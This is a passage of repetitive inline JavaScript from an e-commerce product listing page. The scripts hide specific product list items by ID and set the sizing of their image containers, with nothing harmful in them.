prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiQcG87ExArray = document.querySelectorAll('li#product-item_1716');
    if(elemiQcG87ExArray.length !== 'undefined'){
        elemiQcG87ExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1716");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1716  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempnYv3WOiArray = document.querySelectorAll('li#product-item_26');
    if(elempnYv3WOiArray.length !== 'undefined'){
        elempnYv3WOiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDrqT3OnbArray = document.querySelectorAll('li#product-item_66');
    if(elemDrqT3OnbArray.length !== 'undefined'){
        elemDrqT3OnbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWaV4smAaArray = document.querySelectorAll('li#product-item_1334');
    if(elemWaV4smAaArray.length !== 'undefined'){
        elemWaV4smAaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1334");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1334  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjKjXQbrsArray = document.querySelectorAll('li#product-item_51');
    if(elemjKjXQbrsArray.length !== 'undefined'){
        elemjKjXQbrsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoaZvibnzArray = document.querySelectorAll('li#product-item_807');
    if(elemoaZvibnzArray.length !== 'undefined'){
        elemoaZvibnzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9D5mmTZJArray = document.querySelectorAll('li#product-item_1854');
    if(elem9D5mmTZJArray.length !== 'undefined'){
        elem9D5mmTZJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR6L046D0Array = document.querySelectorAll('li#product-item_28');
    if(elemR6L046D0Array.length !== 'undefined'){
        elemR6L046D0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem99Ybfk3SArray = document.querySelectorAll('li#product-item_68');
    if(elem99Ybfk3SArray.length !== 'undefined'){
        elem99Ybfk3SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEkMW8GbAArray = document.querySelectorAll('li#product-item_1336');
    if(elemEkMW8GbAArray.length !== 'undefined'){
        elemEkMW8GbAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKtiGscjVArray = document.querySelectorAll('li#product-item_53');
    if(elemKtiGscjVArray.length !== 'undefined'){
        elemKtiGscjVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdXDupY2qArray = document.querySelectorAll('li#product-item_809');
    if(elemdXDupY2qArray.length !== 'undefined'){
        elemdXDupY2qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqy6LA1BlArray = document.querySelectorAll('li#product-item_1857');
    if(elemqy6LA1BlArray.length !== 'undefined'){
        elemqy6LA1BlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnHNmkmS0Array = document.querySelectorAll('li#product-item_31');
    if(elemnHNmkmS0Array.length !== 'undefined'){
        elemnHNmkmS0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEKuhJXqZArray = document.querySelectorAll('li#product-item_70');
    if(elemEKuhJXqZArray.length !== 'undefined'){
        elemEKuhJXqZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-70  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBRAs2i3UArray = document.querySelectorAll('li#product-item_1338');
    if(elemBRAs2i3UArray.length !== 'undefined'){
        elemBRAs2i3UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFiK3KXExArray = document.querySelectorAll('li#product-item_55');
    if(elemFiK3KXExArray.length !== 'undefined'){
        elemFiK3KXExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBmH03vX6Array = document.querySelectorAll('li#product-item_811');
    if(elemBmH03vX6Array.length !== 'undefined'){
        elemBmH03vX6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNaLA91OhArray = document.querySelectorAll('li#product-item_1859');
    if(elemNaLA91OhArray.length !== 'undefined'){
        elemNaLA91OhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIJqKLcC0Array = document.querySelectorAll('li#product-item_37');
    if(elemIJqKLcC0Array.length !== 'undefined'){
        elemIJqKLcC0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsK7TDzNqArray = document.querySelectorAll('li#product-item_72');
    if(elemsK7TDzNqArray.length !== 'undefined'){
        elemsK7TDzNqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz058SkRCArray = document.querySelectorAll('li#product-item_1674');
    if(elemz058SkRCArray.length !== 'undefined'){
        elemz058SkRCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1674");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1674  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGuAnSFoaArray = document.querySelectorAll('li#product-item_57');
    if(elemGuAnSFoaArray.length !== 'undefined'){
        elemGuAnSFoaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFEcS0LZVArray = document.querySelectorAll('li#product-item_813');
    if(elemFEcS0LZVArray.length !== 'undefined'){
        elemFEcS0LZVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkimt98YXArray = document.querySelectorAll('li#product-item_2051');
    if(elemkimt98YXArray.length !== 'undefined'){
        elemkimt98YXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaRRTSQqxArray = document.querySelectorAll('li#product-item_39');
    if(elemaRRTSQqxArray.length !== 'undefined'){
        elemaRRTSQqxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkUc7ee4iArray = document.querySelectorAll('li#product-item_74');
    if(elemkUc7ee4iArray.length !== 'undefined'){
        elemkUc7ee4iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb8lWWS1JArray = document.querySelectorAll('li#product-item_1676');
    if(elemb8lWWS1JArray.length !== 'undefined'){
        elemb8lWWS1JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1676");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1676  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6D2PQV8IArray = document.querySelectorAll('li#product-item_59');
    if(elem6D2PQV8IArray.length !== 'undefined'){
        elem6D2PQV8IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6lTjXuKuArray = document.querySelectorAll('li#product-item_815');
    if(elem6lTjXuKuArray.length !== 'undefined'){
        elem6lTjXuKuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKJmaxFHLArray = document.querySelectorAll('li#product-item_2053');
    if(elemKJmaxFHLArray.length !== 'undefined'){
        elemKJmaxFHLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKc02rgLYArray = document.querySelectorAll('li#product-item_41');
    if(elemKc02rgLYArray.length !== 'undefined'){
        elemKc02rgLYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsquy8BXSArray = document.querySelectorAll('li#product-item_76');
    if(elemsquy8BXSArray.length !== 'undefined'){
        elemsquy8BXSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqalpfn3BArray = document.querySelectorAll('li#product-item_1678');
    if(elemqalpfn3BArray.length !== 'undefined'){
        elemqalpfn3BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1678");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1678  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemibA8dm6RArray = document.querySelectorAll('li#product-item_61');
    if(elemibA8dm6RArray.length !== 'undefined'){
        elemibA8dm6RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNpozikQtArray = document.querySelectorAll('li#product-item_1276');
    if(elemNpozikQtArray.length !== 'undefined'){
        elemNpozikQtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5gh0ufTQArray = document.querySelectorAll('li#product-item_2055');
    if(elem5gh0ufTQArray.length !== 'undefined'){
        elem5gh0ufTQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRlhr3uBzArray = document.querySelectorAll('li#product-item_43');
    if(elemRlhr3uBzArray.length !== 'undefined'){
        elemRlhr3uBzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxQvo8mMGArray = document.querySelectorAll('li#product-item_78');
    if(elemxQvo8mMGArray.length !== 'undefined'){
        elemxQvo8mMGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFTFLo8HvArray = document.querySelectorAll('li#product-item_1713');
    if(elemFTFLo8HvArray.length !== 'undefined'){
        elemFTFLo8HvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKZMwvzc2Array = document.querySelectorAll('li#product-item_63');
    if(elemKZMwvzc2Array.length !== 'undefined'){
        elemKZMwvzc2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKqNdY59MArray = document.querySelectorAll('li#product-item_1278');
    if(elemKqNdY59MArray.length !== 'undefined'){
        elemKqNdY59MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgcDd99HCArray = document.querySelectorAll('li#product-item_2057');
    if(elemgcDd99HCArray.length !== 'undefined'){
        elemgcDd99HCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3e2j5SS5Array = document.querySelectorAll('li#product-item_45');
    if(elem3e2j5SS5Array.length !== 'undefined'){
        elem3e2j5SS5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ8hxc0UOArray = document.querySelectorAll('li#product-item_80');
    if(elemZ8hxc0UOArray.length !== 'undefined'){
        elemZ8hxc0UOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
